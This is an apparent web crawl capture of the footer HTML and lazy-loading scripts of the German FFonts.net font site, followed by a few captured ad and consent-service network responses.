>&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
b0626dae-750b-4c1f-b7ee-ae76ffa6c7a2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXgdCWaR3Ke21bZ4c4Wd0-p8vFb8EQj-K3tOtDMWjLGYEZEpY_x6q0mRzBhIIK3A916DUn6UmQZivnl9Y_7Hxf_zfW_q50eHfDllj6d1L7j8_9TpagkbiXjfkhcAnlEi2heMwj5QbXr17P7y7KjRBgngfkeuKH9UeWJBrld9ljny3VR5xaZQ3lWcSg=/_/mstextad?/popads_.is/ads//images/ads.-prebid/
body_size: -1286
content:
window['1951cb50-3a78-4b0b-a2e6-f8f8f5caa0d6'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
b500d860-a035-4bd3-b63a-5ce6d12badd2